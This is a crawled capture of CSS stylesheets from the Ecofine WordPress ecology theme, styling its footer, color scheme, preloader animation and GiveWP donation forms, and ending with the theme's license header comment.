  .site-footer .ecofinecore-about-widget-social ul li {
    display: inline;
  }
  
  .site-footer .ecofinecore-about-widget-social ul li a {
    font-size: 15px;
    margin: 0 20px 0 0;
    line-height: 15px;
    margin-top: 30px;
  }
  
  .site-footer .footer-widgets-area .ecofinecore-about-widget-social ul li a :hover {
    color: var(--theme-color);
    background-color: unset;
  }
  
  /* conpany info Widget */
  .conpany-info-img {
    margin-bottom: 30px;
  }
  
  /*  */
  .footer-widgets-area .widget.widget_ecofine_nav_menu {
    padding-left: 20%;
  }
  
  @media (max-width: 1200px) {
    .footer-widgets-area .widget.widget_ecofine_nav_menu {
      padding-left: 0;
    }
  }
  
  /* **************************************************
                  BACKGROUND COLOR
   ************************************************** */
  
  input[type="submit"],
  button[type="submit"],
  .page-links .current,
  .page-links a:hover,
  .post-pagination ul li a:hover,
  .post-pagination ul li span.current,
  .widget button[type="submit"].wp-block-search__button,
  .widget_calendar .wp-calendar-table thead,
  .wp-block-calendar table th,
  .widget_calendar .wp-calendar-table a,
  .wp-calendar-table a,
  .widget.widget_tag_cloud a:hover,
  .wp-block-tag-cloud a:hover,
  .post-tags a,
  article.post-details .entry-content .wp-block-button__link,
  article.post-details .entry-content .wp-block-file .wp-block-file__button,
  .post-details .wp-block-search .wp-block-search__button,
  .footer-widgets-area .widget_calendar .wp-calendar-table a,
  .footer-widgets-area .widget.widget_tag_cloud a:hover,
  .footer-widgets-area .wp-block-tag-cloud a:hover,
  .footer-widgets-area .wp-block-calendar table th,
  .footer-widgets-area button[type="submit"],
  .scroll-to-top,
  .theme-btns,
  .main-menu ul.sub-menu li a:hover,
  .eco-menu-wrapper .eco-menu-toggle,
  .eco-menu-toggle,
  .main-menu ul.mega-menu>li>a::after,
  .main-menu ul.mega-menu>li>a::before,
  .sidebar-widget-area .widget h2.widget-title,
  .sidebar-widget-area .widget h2,
  .sidebar-widget-area .widget .wp-block-search__label,
  .copyright-area,
  .post-contents .post-tag a,
  .navigation.pagination ul li a:hover,
  .navigation.comments-pagination ul li a:hover,
  .navigation.pagination ul li span.current,
  .navigation.comments-pagination ul li span.current,
  .page-links .current,
  .ot-menu-toggle {
    background-color: var(--theme-color);
  }
  
  .footer-widgets-area .widget_calendar .wp-calendar-table a:hover,
  .footer-widgets-area .wp-calendar-table a:hover {
    color: var(--black-color);
  }
  
  /* ********** BACKGROUND COLOR BLACK ************ */
  
  article.post-details .entry-content .wp-block-button__link:hover,
  article.post-details .entry-content .is-style-outline .wp-block-button__link:hover,
  article.post-details .entry-content .wp-block-file .wp-block-file__button:hover,
  .post-details .wp-block-search .wp-block-search__button:hover,
  .theme-btns:hover,
  .footer-one .footer-widgets-area,
  .eco-mobile-menu ul .eco-item-has-children>a .eco-mean-expand,
  .eco-mobile-menu ul .eco-item-has-children>a:after,
  .eco-menu-toggle:hover,
  .post-contents .post-tag a:hover,
  .ot-menu-wrapper .mobile-logo {
    background-color: var(--black-color);
  }
  
  /* ********** BACKGROUND White COLOR  ************ */
  
  .main-menu ul.sub-menu li a,
  .main-menu ul.sub-menu,
  .main-menu ul.mega-menu,
  
  .wp-block-tag-cloud a,
  .dropdown-menu:before,
  .comment-form input,
  .comment-form textarea,
  .widget_archive select,
  .widget_categories select,
  .widget_text select,
  .wp-block-archives-dropdown select,
  .wp-block-categories-dropdown select,
  .footer-widgets-area .widget.widget_archive li a:hover:before,
  .footer-widgets-area .widget.widget_categories li a:hover:before,
  .footer-widgets-area .widget.widget_pages li a:hover:before,
  .footer-widgets-area .widget.widget_meta li a:hover:before,
  .footer-widgets-area .widget.widget_nav_menu li a:hover:before,
  .footer-widgets-area .widget_recent_entries li a:hover:before,
  .footer-widgets-area .wp-block-latest-posts__list li a:hover:before,
  .footer-widgets-area .widget.widget_themedraft_nav_menu li a:hover:before,
  .footer-widgets-area .wp-block-categories-list li a:hover:before,
  .footer-widgets-area .wp-block-archives-list li a:hover:before,
  .footer-widgets-area .wp-block-pages-list__item__link:hover:before,
  .ot-menu-wrapper .ot-menu-toggle:hover,
  .ot-menu-wrapper .ot-menu-toggle:hover,
  .header-one .menu-area {
    background-color: var(--white-color);
  }
  
  /* ********** BACKGROUND BG COLOR  ************ */
  pre,
  code,
  blockquote,
  .comment-respond,
  blockquote.wp-block-quote,
  .sidebar-widget-area .widget,
  .footer-widgets-area .widget.widget_archive li a:before,
  .footer-widgets-area .wp-block-archives-list li a:before,
  .footer-widgets-area .widget.widget_categories li a:before,
  .footer-widgets-area .wp-block-categories-list li a:before,
  .footer-widgets-area .widget.widget_pages li a:before,
  .footer-widgets-area .widget.widget_meta li a:before,
  .footer-widgets-area .widget.widget_nav_menu li a:before,
  .footer-widgets-area .widget.widget_themedraft_nav_menu li a:before,
  .footer-widgets-area .widget_recent_comments li:before,
  .footer-widgets-area .widget_recent_entries li a:before,
  .footer-widgets-area .wp-block-latest-posts__list li a:before,
  .footer-widgets-area .wp-block-pages-list__item__link:before,
  .screen-reader-text:focus,
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .page-links span {
    background-color: var(--bg-color);
  }
  
  /* **************************************************
                   BORDER COLOR COLOR
    ************************************************** */
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea,
  input[type=text]:focus,
  input[type=email]:focus,
  input[type=password]:focus,
  input[type=url]:focus,
  input[type=search]:focus,
  input[type=tel]:focus,
  input[type=number]:focus,
  input[type=date]:focus,
  input[type="submit"],
  button[type="submit"],
  table,
  table th,
  table td textarea:focus,
  input:focus,
  .comment-form input:focus,
  .comment-message textarea:focus,
  .td-button,
  .page-links .current,
  .page-links a:hover,
  .post-pagination ul li a:hover,
  .post-pagination ul li span.current,
  article.post-details .entry-content .is-style-outline .wp-block-button__link,
  blockquote.wp-block-quote,
  blockquote,
  .wp-block-quote.has-text-align-right,
  .footer-widgets-area .widget.widget_tag_cloud a:hover,
  .footer-widgets-area .wp-block-tag-cloud a:hover,
  .footer-widgets-area button[type="submit"],
  .wp-block-search .wp-block-search__input,
  .post-details .wp-block-table.is-style-stripes,
  article.post-details .wp-block-calendar tfoot,
  article.post-details .wp-block-calendar .wp-calendar-table caption,
  .comment-form input,
  .comment-form textarea,
  .comment-form .comment-form-wrap,
  .comment-list li .children .comment-body,
  .comment article,
  .comments-title,
  li.pingback,
  li.trackback,
  .post-details .wp-block-calendar tfoot,
  .post-tag-social,
  .content-area article.post-details,
  .dropdown-menu,
  .dropdown-menu:before,
  .main-menu ul.mega-menu>li>a,
  .post-meta-item,
  .footer-widgets-area table,
  .footer-widgets-area table th,
  .footer-widgets-area table td,
  .footer-widgets-area .widget .wp-block-calendar tbody td,
  .footer-widgets-area .widget .wp-block-calendar th,
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .ot-mobile-menu ul li,
  .ot-mobile-menu ul li li:first-child,
  .page-links span,
  .widget.widget_tag_cloud a,
  .wp-block-tag-cloud a,
  .widget_archive select,
  .widget_categories select,
  .widget_text select,
  .wp-block-archives-dropdown select,
  .wp-block-categories-dropdown select {
    border-color: var(--border-color);
  }
  
  .sidebar-widget-area .widget h2.widget-title span,
  .sidebar-widget-area .widget h2 span {
    border-color: var(--white-color);
  }
  
  /* **************************************************
                  BLACK  COLOR STYLE 
    ************************************************** */
  
  
  dt,
  th,
  .comment-meta .fn,
  .comment-reply-link,
  .no-comments,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  a,
  strong,
  .blocks-gallery-caption,
  .wp-block-embed figcaption,
  .wp-block-image figcaption,
  figcaption,
  .comment-form input,
  .comment-form textarea,
  .comment-respond,
  .comments-area .reply a,
  .post-details strong,
  .post-details b,
  figcaption,
  blockquote cite,
  .wp-block-quote__citation,
  .wp-block-quote cite,
  .wp-block-quote footer,
  .wp-block-pullquote__citation,
  .wp-block-pullquote cite,
  .wp-block-pullquote footer,
  blockquote.has-text-color.has-light-gray-color,
  blockquote.wp-block-quote p,
  blockquote p,
  blockquote.wp-block-quote,
  blockquote,
  .widget.widget_tag_cloud a,
  .wp-block-tag-cloud a,
  .widget.widget_rss cite,
  .sidebar-widget-area .widget.widget_recent_comments li,
  .sidebar-widget-area .widget.widget_recent_comments li a,
  .sidebar-widget-area .widget.widget_recent_comments li,
  .sidebar-widget-area .wp-block-latest-comments__comment,
  .widget.widget_calendar caption,
  .wp-calendar-nav,
  .widget .wp-block-calendar caption,
  .sidebar-widget-area .widget .post-count-number,
  .main-menu ul.sub-menu li a,
  h2.entry-title a,
  .post-thum-nav a.nav-label,
  .eco-mobile-menu ul li a,
  .eco-mobile-menu ul .eco-item-has-children>a .eco-mean-expand,
  .eco-menu-toggle.style-text,
  .eco-menu-toggle.style-text-white,
  .main-menu a,
  .main-menu ul li.menu-item-has-children>a:after,
  .main-menu ul.mega-menu>li>a,
  .dropdown-menu a,
  .post-meta-item ul li a,
  .site-title a,
  article.post-details .entry-content .is-style-outline .wp-block-button__link:hover,
  .navigation.pagination ul li a,
  .navigation.pagination ul li span,
  .navigation.comments-pagination ul li a,
  .navigation.comments-pagination ul li span,
  .page-links a,
  .page-links span {
    color: var(--black-color);
  }
  
  /*************************************************
                   WHITE  COLOR STYLE 
    ************************************************** */
  .post-details .wp-block-search .wp-block-search__button,
  .post-details .wp-block-cover p:not(.has-text-color),
  .wp-block-cover.has-background-dim strong,
  .wp-block-cover.has-background-dim a,
  article.post-details .entry-content .is-style-outline .wp-block-button__link:hover,
  article.post-details .entry-content .wp-block-button__link,
  article.post-details .entry-content .wp-block-file .wp-block-file__button,
  .footer-widgets-area .widget_rss .widget-title a,
  .footer-widgets-area .widget.widget_rss cite,
  .footer-widgets-area .widget .wp-block-calendar tbody td,
  .footer-widgets-area .widget .wp-block-calendar th,
  .footer-widgets-area .widget-title,
  .footer-widgets-area .widget_block h2,
  .footer-widgets-area .widget.widget_rss ul li a,
  .widget.widget_tag_cloud a:hover,
  .footer-widgets-area .widget-title,
  .footer-widgets-area .widget_block h2,
  .widget_calendar .wp-calendar-table thead th,
  .wp-block-calendar .wp-calendar-table thead th,
  input[type="submit"],
  button[type="submit"],
  .theme-btns,
  .theme-btns:hover,
  .main-menu ul.sub-menu li a:hover,
  .eco-menu-wrapper .eco-menu-toggle,
  .eco-menu-toggle,
  .eco-menu-toggle.style-text-white,
  .sidebar-widget-area .widget h2.widget-title,
  .sidebar-widget-area .widget h2,
  .sidebar-widget-area .widget .wp-block-search__label,
  .copyright-area,
  .post-contents .post-tag a,
  .navigation.pagination ul li a:hover,
  .navigation.comments-pagination ul li a:hover,
  .navigation.pagination ul li span.current,
  .navigation.comments-pagination ul li span.current,
  .page-links .current,
  .ot-menu-toggle,
  .promostion-test,
  .bre-sub>span,
  .header-social a {
    color: var(--white-color);
  }
  
  .footer-widgets-area .widget.widget_rss ul li a:hover {
    color: var(--theme-color);
  }
  
  .footer-widgets-area .widget.widget_tag_cloud a {
    color: var(--white-color);
  }
  
  .footer-widgets-area .widget.widget_tag_cloud a:hover {
    border-color: transparent;
  }
  
  /* **************************************************
                   PRIMARY  COLOR STYLE 
    ************************************************** */
  
  .dropdown-menu a:hover,
  .comment-metadata time,
  .widget.widget_rss .rss-date,
  .widget_block.widget_recent_comments li .wp-block-latest-comments__comment-meta time,
  .sidebar-widget-area .widget.widget_recent_comments li a:hover,
  .sidebar-widget-area .widget.widget_categories a:hover,
  .sidebar-widget-area .widget.widget_archive li:hover a,
  .sidebar-widget-area .widget.widget_pages li a:hover,
  .sidebar-widget-area .widget.widget_meta li a:hover,
  .sidebar-widget-area .widget.widget_nav_menu li a:hover,
  .sidebar-widget-area .widget.widget_nav_menu li.current-menu-item a,
  .sidebar-widget-area .widget_themedraft_nav_menu li.current-menu-item a,
  .sidebar-widget-area .widget_themedraft_nav_menu li a:hover,
  .sidebar-widget-area .widget.widget_categories a:hover+.post-count-number,
  .sidebar-widget-area .widget.widget_archive li:hover .post-count-number,
  .sidebar-widget-area .widget .wp-block-categories li a:hover+.post-count-number,
  .sidebar-widget-area .widget .wp-block-archives li a:hover+.post-count-number,
  .screen-reader-text:focus,
  a:hover,
  code,
  .main-menu a:hover,
  .eco-mobile-menu ul li.eco-active>a,
  .site-branding .site-title a:hover,
  .post-meta-item ul li i,
  .post-meta-item ul li a:hover,
  h2.entry-title a:hover,
  .single-post-item article.sticky h2.entry-title a,
  .not-found-text-wrapper .text-404 h4,
  .ecofine-post-navication-thum .nav-title a:hover,
  .post-thum-nav a.nav-label:hover,
  .ot-menu-wrapper .ot-menu-toggle:hover,
  .header-links li>i,
  .bre-sub span a,
  .header-social a:hover {
    color: var(--theme-color);
  }
  
  /* **************************************************
                  BODY COLOR STYLE 
    ************************************************** */
  body,
  p,
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea,
  .comment-form-wrap ::-webkit-input-placeholder,
  .comment-form-wrap :-moz-placeholder,
  #message-cmt::placeholder,
  .comment-form-wrap ::placeholder,
  .comment-form-wrap ::-ms-input-placeholder,
  .comment-form-wrap :-ms-input-placeholder,
  .comment-form-wrap ::-moz-placeholder,
  .eco-comment-input i,
  .widget_archive select,
  .widget_categories select,
  .widget_text select,
  .wp-block-archives-dropdown select,
  .wp-block-categories-dropdown select {
    color: var(--body-color);
  }
  
  
  /*************************************************
                   preloader  STYLE 
    ************************************************** */
  
  .preloader-area {
    position: fixed;
    width: 100%;
    height: 100vh;
    background: var(--white-color);
    z-index: 999999999999999;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .preloader-area .theme-loader {
    height: 80px;
    width: 80px;
    border: 5px solid var(--theme-color);
    transform: rotate(45deg);
    border-radius: 0 50% 50% 50%;
    position: relative;
    animation: move 0.5s linear infinite alternate-reverse;
  }
  
  .preloader-area .theme-loader::before {
    content: "";
    position: absolute;
    height: 55%;
    width: 55%;
    border-radius: 50%;
    border: 5px solid transparent;
    border-top-color: var(--theme-color);
    border-bottom-color: var(--theme-color);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    animation: rotate 1s linear infinite;
  }
  
  @keyframes rotate {
    to {
      transform: translate(-50%, -50%) rotate(360deg);
    }
  }
  
  @keyframes move {
    to {
      transform: translateY(15px) rotate(45deg);
    }
  }
  
  .post-content-tags ul.social-icons {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  
  .post-content-tags ul.social-icons li {
    display: inline-block;
    margin-left: 8px;
  }
  
  .post-tag-social .post-share {
    display: flex;
    align-items: center;
  }
  
  .post-tag-social label {
    margin-right: 10px;
    font-weight: 400;
    color: var(--black-color);
  }
  
  .post-content-tags ul.social-icons li a {
    width: 35px;
    height: 35px;
    background: var(--theme-color);
    border-radius: 100%;
    text-align: center;
    line-height: 36px;
    color: var(--white-color);
    font-size: 14px;
  }
  
  .post-content-tags ul.social-icons li a:hover {
    background-color: var(--black-color);
  }
  
  .ecofinecore-about-widget-doc {
    line-height: 28px;
  }
  
  /*** Donate **/
  
  .wp-block-search .wp-block-search__button svg {
    fill: var(--white-color);
  }
  
  .give-sidebar.give-single-form-sidebar-left .widget {
    display: none;
  }
  
  .single-give_forms .right-sidebar [id*=give-form] div#give-sidebar-left,
  .single-give_forms .right-sidebar [id*=give-form] div.summary,
  .single-give_forms .left-sidebar [id*=give-form] div#give-sidebar-left,
  .single-give_forms .left-sidebar [id*=give-form] div.summary {
    width: 100%;
    float: unset;
  }
  
  .single-give_forms .donate-layout {
    margin: 0;
  }
  
  .single-give_forms .give-form-title {
    font-size: 36px;
    font-weight: 600;
    word-break: break-word;
    line-height: 1.3;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  
  .single-give_forms .give-progress-bar {
    height: 5px;
    position: relative;
    background: #eaf2eb;
    border-radius: 5px;
    overflow: hidden;
  }
  
  .single-give_forms .give-goal-progress .income {
    font-size: 39px;
    line-height: 48px;
    color: #333;
    font-weight: 400;
  }
  
  .single-give_forms .give-goal-progress .raised {
    margin-bottom: 13px;
    text-transform: capitalize;
  }
  
  .single-give_forms .give_error>p,
  .single-give_forms .give_success>p,
  .single-give_forms .give_warning>p {
    margin: 0!important;
    color: #777777;
  }
  
  #give-recurring-form .form-row .give-input-field-wrapper.required,
  #give-recurring-form .form-row input[type=email].required,
  #give-recurring-form .form-row input[type=password].required,
  #give-recurring-form .form-row input[type=tel].required,
  #give-recurring-form .form-row input[type=text].required,
  #give-recurring-form .form-row input[type=url].required,
  #give-recurring-form .form-row select.required,
  #give-recurring-form .form-row textarea.required,
  form.give-form .form-row .give-input-field-wrapper.required,
  form.give-form .form-row input[type=email].required,
  form.give-form .form-row input[type=password].required,
  form.give-form .form-row input[type=tel].required,
  form.give-form .form-row input[type=text].required,
  form.give-form .form-row input[type=url].required,
  form.give-form .form-row select.required,
  form.give-form .form-row textarea.required,
  form[id*=give-form] .form-row .give-input-field-wrapper.required,
  form[id*=give-form] .form-row input[type=email].required,
  form[id*=give-form] .form-row input[type=password].required,
  form[id*=give-form] .form-row input[type=tel].required,
  form[id*=give-form] .form-row input[type=text].required,
  form[id*=give-form] .form-row input[type=url].required,
  form[id*=give-form] .form-row select.required,
  form[id*=give-form] .form-row textarea.required {
    color: #777777 !important;
  }
  
  .single-give_forms form.give-form {
    background-color: var(--white-color);
    padding: 60px 50px;
    margin: 40px 0 0;
    border: 1px solid #eff1ef;
    border-radius: 15px;
  }
  
  #give-recurring-form .form-row .give-input-field-wrapper,
  #give-recurring-form .form-row input[type=email],
  #give-recurring-form .form-row input[type=password],
  #give-recurring-form .form-row input[type=tel],
  #give-recurring-form .form-row input[type=text],
  #give-recurring-form .form-row input[type=url],
  #give-recurring-form .form-row select,
  #give-recurring-form .form-row textarea,
  form.give-form .form-row .give-input-field-wrapper,
  form.give-form .form-row input[type=email],
  form.give-form .form-row input[type=password],
  form.give-form .form-row input[type=tel],
  form.give-form .form-row input[type=text],
  form.give-form .form-row input[type=url],
  form.give-form .form-row select,
  form.give-form .form-row textarea,
  form[id*=give-form] .form-row .give-input-field-wrapper,
  form[id*=give-form] .form-row input[type=email],
  form[id*=give-form] .form-row input[type=password],
  form[id*=give-form] .form-row input[type=tel],
  form[id*=give-form] .form-row input[type=text],
  form[id*=give-form] .form-row input[type=url],
  form[id*=give-form] .form-row select,
  form[id*=give-form] .form-row textarea {
    border: 1px solid #eff1ef !important;
  }
  
  [id*=give-form].give-fl-form input.give-fl-input,
  [id*=give-form].give-fl-form select.give-fl-select,
  [id*=give-form].give-fl-form textarea.give-fl-textarea {
    font-size: 14px !important;
  }
  
  .single-give_forms form[id*=give-form] .give-donation-amount #give-amount,
  .single-give_forms form[id*=give-form] .give-donation-amount #give-amount-text {
    color: #777777;
    font-size: 14px;
    height: 45px;
    min-width: 172px !important;
    border: 1px solid #eff1ef;
  }
  
  .single-give_forms form.give-form .give-donation-amount .give-currency-symbol,
  .single-give_forms span.give-currency-symbol.give-currency-position-before,
  .single-give_forms form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before {
    height: 45px;
    border: 1px solid transparent;
    padding: 0 16px;
    line-height: 46px;
    background-color: var(--theme-color);
    color: var(--white-color);
    border-right: 0;
  }
  
  .single-give_forms form.give-form .give-donation-levels-wrap .give-btn,
  .single-give_forms button.give-donation-level-btn.give-btn {
    padding: 16px 26px;
    background-color:var(--white-color);
    border: 1px solid #eff1ef;
    font-size: 14px;
    line-height: 1;
    border-radius: 5px;
    height: auto;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    color: #777777;
  }
  
  .single-give_forms form.give-form .give-donation-levels-wrap .give-btn:hover,
  .single-give_forms form.give-form .give-donation-levels-wrap .give-btn.give-default-level,
  .single-give_forms button.give-donation-level-btn.give-btn.give-default-level,
  .single-give_forms button.give-donation-level-btn.give-btn:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
  }
  
  .single-give_forms form.give-form .give-payment-mode-label,
  .single-give_forms form.give-form legend {
    margin: 0 0 20px;
    border-bottom: 1px solid #eaedea;
    position: relative;
    padding-bottom: 7px;
    margin-top: 18px;
  }
  
  .single-give_forms form.give-form .give-donation-submit {
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 25px;
  }
  
  .single-give_forms form.give-form p#give-final-total-wrap {
    margin: 0;
    padding: 0;
  }
  
  .single-give_forms form.give-form p#give-final-total-wrap span.give-donation-total-label {
    border: none;
    background: transparent;
    padding: 0px 10px 0px 0px;
    font-weight: 600;
  }
  
  .single-give_forms form.give-form p#give-final-total-wrap span.give-final-total-amount {
    border: none;
    background: transparent;
    padding: 0;
    padding-right: 20px;
    font-weight: bold;
    color: #000000;
  }
  
  input#give-purchase-button,
  button.give-btn.give-btn-modal,
  button.give-btn.give-btn-reveal {
    border-radius: 5px;
    background-color: rgb(0 0 0);
    padding: 20px 35px;
    font-size: 14px;
    color: var(--white-color);
    line-height: 1;
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    transition: .4s;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
  }
  
  .give-submit-button-wrap.give-clearfix {
    position: relative;
  }
  
  input#give-purchase-button:hover,
  button.give-btn.give-btn-modal:hover,
  button.give-btn.give-btn-reveal:hover {
    background: #348239;
  }
  
  .single-give_forms [id*=give-form].give-fl-form .give-fl-is-active label.give-fl-label {
    opacity: 1;
    visibility: hidden;
  }
  
  .single-give_forms [id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active input.give-fl-input,
  .single-give_forms [id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active select.give-fl-select,
  .single-give_forms [id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active textarea.give-fl-textarea {
    padding: 11px;
    transition: padding .2s ease-in-out, border .2s ease-in-out;
  }
  
  .single-give_forms form[id*=give-form] #give-donation-level-radio-list li {
    display: inline-block;
    margin-right: 10px;
  }
  
  .single-give_forms form[id*=give-form] select.give-select-level {
    border: 1px solid #eff1ef;
  }
  
  .single-give_forms .mfp-content.give-responsive-mfp-content {
    background: #f9f9f9;
  }
  
  .single-give_forms .mfp-content.give-responsive-mfp-content form.give-form {
    margin: 0;
  }
  
  .single-give_forms .give_forms {
    margin-top: 0 !important;
    margin-bottom: 0;
  }
  
  .single-give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li .give-gateway-option {
    padding: 15px 25px;
    font-size: 15px;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    line-height: 1;
    border-radius: 5px;
    height: auto;
    display: block;
    background-color: var(--white-color);
    border: 1px solid #eff1ef
  }
  
  .single-give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li input[type=radio] {
    opacity: 0;
    visibility: hidden;
    display: none;
  }
  
  .single-give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li {
    line-height: 1;
    margin-right: 1px;
    margin-bottom: 5px;
  }
  
  .single-give_forms .give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li .give-gateway-option:hover,
  .single-give_forms .give_forms form.give-form #give-payment-mode-wrap #give-gateway-radio-list li.give-gateway-option-selected .give-gateway-option {
    background: var(--black-color);
    color: var(--white-color);
  }
  @media screen and (max-width: 767px) {
    .single-give_forms form.give-form {
      padding: 30px;
      margin: 40px 0 0;
    }
    .give-wrap.container {
      padding: 10px;
    }
    .single-give_forms form.give-form .give-donation-submit {
      display: block;
    }
    .give-donation-submit #give-purchase-button{
      margin-top: 15px;
    }
  }
  

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/themes/ecofine-bk/style.css?ver=1.0.5
body_size: 209
content:
/*!
Theme Name: Ecofine
Theme URI: http://wptf.ecofine.co/ecofine
Author: ThemePul
Author URI: https://themepul.co
Description: Ecofine Ecology And Environment WordPress Theme.
Version: 1.0.5
Tested up to: 6.0
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ecofine
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Ecofine is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*------------------- 2.5. Mobile Menu -------------------*/
